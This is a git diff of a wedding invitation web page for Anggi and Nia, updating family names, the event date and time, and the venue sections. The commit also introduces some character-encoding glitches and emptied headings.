


==== commit 9b4a1084: "Update invitation: wedding reception galeri3, gallery baru images, gift registry shopee links, holy " ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,16 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="id" prefix="og: https://ogp.me/ns#">
 <head>
 	<meta charset="UTF-8">
 		
 <!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
 <title>The Wedding of Anggi &amp; Nia</title>
-<meta name="description" content="Wedding Invitation of Anggi 🖤 Nia">
+<meta name="description" content="Wedding Invitation of Anggi ðŸ–¤ Nia">
 <meta name="robots" content="follow, noindex">
 <meta property="og:locale" content="id_ID">
 <meta property="og:type" content="article">
 <meta property="og:title" content="The Wedding of Anggi &amp; Nia">
-<meta property="og:description" content="Wedding Invitation of Anggi 🖤 Nia">
+<meta property="og:description" content="Wedding Invitation of Anggi ðŸ–¤ Nia">
 <meta property="og:url" content="https://invitimo2.my.id/l04/">
 <meta property="og:site_name" content="Invisimple ID - Website Invitation">
 <meta property="article:section" content="Wedding">
@@ -25,7 +25,7 @@
 <meta property="article:modified_time" content="2025-12-07T00:37:35+07:00">
 <meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:title" content="The Wedding of Anggi &amp; Nia">
-<meta name="twitter:description" content="Wedding Invitation of Anggi 🖤 Nia">
+<meta name="twitter:description" content="Wedding Invitation of Anggi ðŸ–¤ Nia">
 <meta name="twitter:image" content="https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg">
 <meta name="twitter:label1" content="Ditulis oleh">
 <meta name="twitter:data1" content="1nv1s1mpl3">
@@ -991,7 +991,7 @@
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-8538920 inv-zoom-out elementor-widget elementor-widget-heading" data-id="8538920" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">“And over all these virtues put on love, which binds them all together in perfect unity.”</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">â€œAnd over all these virtues put on love, which binds them all together in perfect unity.</p>				</div>
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-238de3e inv-zoom-out elementor-widget elementor-widget-heading" data-id="238de3e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -1032,7 +1032,7 @@
 		</section>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-bcf8aff inv-zoom-out elementor-widget elementor-widget-heading" data-id="bcf8aff" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">We are delighted to invite you to celebrate our wedding.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"></p>				</div>
 				</div>
 					</div>
 		</div>
@@ -1069,7 +1069,7 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6f32850 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="6f32850" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Anggi</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"></p>				</div>
 				</div>
 					</div>
 		</div>
@@ -1103,11 +1103,11 @@
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-ac7ff77 inv-zoom-out elementor-widget elementor-widget-heading" data-id="ac7ff77" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">The 2nd son of</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Second Son of</p>				</div>
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-25d4052 inv-zoom-out elementor-widget elementor-widget-heading" data-id="25d4052" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Edwin &amp; Lena</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Mr. Edwin &amp; Mrs. Lena</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-29e6414 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="29e6414" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -1145,7 +1145,7 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-4f3dfc5 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="4f3dfc5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Nia</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"></p>				</div>
 				</div>
 					</div>
 		</div>
@@ -1170,11 +1170,11 @@
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-0daa0f2 inv-zoom-out elementor-widget elementor-widget-heading" data-id="0daa0f2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">The youngest daughter of</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Third Daughter of Mr. Tjun Wie &amp;</p>				</div>
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-008a65d inv-zoom-out elementor-widget elementor-widget-heading" data-id="008a65d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Tjun Wie (Andy Gunawan) &amp; Suzan S</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Mrs. Suzan S</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-2a7d904 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="2a7d904" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -1308,7 +1308,7 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-06c77d2 elementor-widget elementor-widget-heading" data-id="06c77d2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">14</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -1331,25 +1331,96 @@
 					</div>
 		</section>
 				<div data-dce-text-color="#5E5E5E" class="elementor-element elementor-element-eae1fe6 wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eae1fe6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
+				<div class="elementor-widget-container">
+							<ul class="elementor-icon-list-items">
+							<li class="elementor-icon-list-item">
+										<span class="elementor-icon-list-text">GBI Basilea Christ Cathedral</span>
+									</li>
+						</ul>
+						</div>
+				</div>
+				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-93a5933 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="93a5933" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default"></h2>				</div>
+				</div>
+				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-5cce804 elementor-widget elementor-widget-heading" data-id="5cce804" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<p class="elementor-heading-title elementor-size-default"><b></b><br>The Holy Matrimony will be held privately with our immediate family and invitd guests.</p>				</div>
+				</div>
+
+					</div>
+		</div>
+					</div>
+		</section>
+					</div>
+		</div>
+					</div>
+		</section>
+				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb23b10 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="eb23b10" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e84cc54 inv-zoom-out" data-id="e84cc54" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fe48a1 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="0fe48a1" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;: 30620, &quot;url&quot;: &quot;galeri3.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8577c8c" data-id="8577c8c" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:2000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:4000,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
+			<div class="elementor-widget-wrap">
+							</div>
+		</div>
+					</div>
+		</section>
+				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f61582 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="9f61582" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-default">
+					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd8ada" data-id="cbd8ada" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ef1dc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ef1dc3" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1297bf2" data-id="1297bf2" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-43b8be3 elementor-widget elementor-widget-heading" data-id="43b8be3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">14</h2>				</div>
+				</div>
+					</div>
+		</div>
+				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1809249" data-id="1809249" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-c512313 elementor-widget elementor-widget-heading" data-id="c512313" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">Saturday</h2>				</div>
+				</div>
+				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9cb8f28 elementor-widget elementor-widget-heading" data-id="9cb8f28" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">November</h2>				</div>
+				</div>
+				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-b3efedd elementor-widget elementor-widget-heading" data-id="b3efedd" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">2026</h2>				</div>
+				</div>
+					</div>
+		</div>
+					</div>
+		</section>
+				<div data-dce-text-color="#5E5E5E" class="elementor-element elementor-element-08250a4 elementor-align-start wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08250a4" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
 							<ul class="elementor-icon-list-items">
 							<li class="elementor-icon-list-item">
 											<span class="elementor-icon-list-icon">
 							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
-										<span class="elementor-icon-list-text">09:00 AM WIB</span>
+										<span class="elementor-icon-list-text">06:00 PM - 08:00 PM WIB</span>
 									</li>
 						</ul>
 						</div>
 				</div>
-				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-93a5933 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="93a5933" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-85b4c47 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="85b4c47" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
 					<h2 class="elementor-heading-title elementor-size-default">Event Location</h2>				</div>
 				</div>
-				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-5cce804 elementor-widget elementor-widget-heading" data-id="5cce804" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9e7a1a2 elementor-widget elementor-widget-heading" data-id="9e7a1a2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
 					<p class="elementor-heading-title elementor-size-default"><b>Hotel Aviary Bintaro</b><br>Jl. Boulevard Bintaro Jaya Blok B7 No. D3-3A, Sektor 7, Pondok Jaya, Kecamatan Pondok Aren, Kota Tangerang Selatan, Banten 15224.</p>				</div>
 				</div>
-				<div class="elementor-element elementor-element-465c6f1 wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="465c6f1" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
+				<div class="elementor-element elementor-element-4af545f wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4af545f" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
 					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://share.google/SrPc76OKOOi8GD2FG" target="_blank" rel="nofollow">
@@ -1364,91 +1435,6 @@
 				</div>
 					</div>
 		</div>
-					</div>
-		</section>
-					</div>
-		</div>
-					</div>
-		</section>
-				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb23b10 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="eb23b10" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
-						<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e84cc54 inv-zoom-out" data-id="e84cc54" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
